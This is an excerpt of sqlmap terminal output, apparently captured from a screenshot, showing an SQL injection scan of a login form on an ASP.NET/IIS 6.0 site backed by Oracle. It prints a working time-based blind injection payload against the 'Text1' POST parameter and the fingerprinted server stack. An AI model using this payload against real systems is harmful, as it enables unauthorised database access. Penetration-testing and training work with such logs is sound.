 olumns. Automatically extending the range for current UNION query injection technique test
[15:49:30] [INFO] target URL appears to have 4 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[15:49:33] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[15:49:35] [INFO] checking if the injection point on POST parameter 'Text1' is a false positive
POST parameter 'Text1' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 132 HTTP(s) requests:
---
Parameter: Text1 (POST)
    Type: time-based blind
    Title: Oracle AND time-based blind
    Payload: __VIEWSTATE=dDw1ODA1MTY0Nzs7PuxuvqiSIrs3wcYFy1qakqRKiR1M&__VIEWSTATEGENERATOR=&Text1=123' AND 1655=DBMS_PIPE.RECEIVE_M
ESSAGE(CHR(107)||CHR(103)||CHR(77)||CHR(90),5) AND 'nBHe'='nBHe&Text2=admin&Button1=%E7%99%BB %E5%BD%95
---
[15:49:55] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle